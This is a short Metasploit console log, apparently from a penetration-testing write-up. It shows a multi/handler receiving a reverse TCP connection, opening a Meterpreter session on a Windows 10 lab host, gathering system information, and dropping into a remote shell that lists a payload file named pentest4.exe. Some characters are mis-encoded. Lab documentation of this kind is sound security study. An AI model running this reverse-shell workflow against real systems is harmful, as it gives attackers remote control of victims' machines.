 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.197.210:5555
[*] Sending stage (179779 bytes) to 192.168.197.196
[*] Meterpreter session 24 opened (192.168.197.210:5555 -> 192.168.197.196:51469) at 2020-03-12 14:55:43 +0800
meterpreter > sysinfo
Computer        : DESKTOP-OIC6MJ8
OS              : Windows 10 (Build 10240).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 700 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Admin\Desktop>dir
dir
C
A4BB-14ED
C:\Users\Admin\Desktop
2020/03/12  14:55    <DIR>          .
2020/03/12  14:55    <DIR>          ..
2020/03/12  10:09             1,158 360 .lnk
2020/03/12  11:31             2,228 360 .lnk
2020/03/12  14:53         1,096,080 pentest4.exe
3 1,099,466
2 50,892,275,712
debian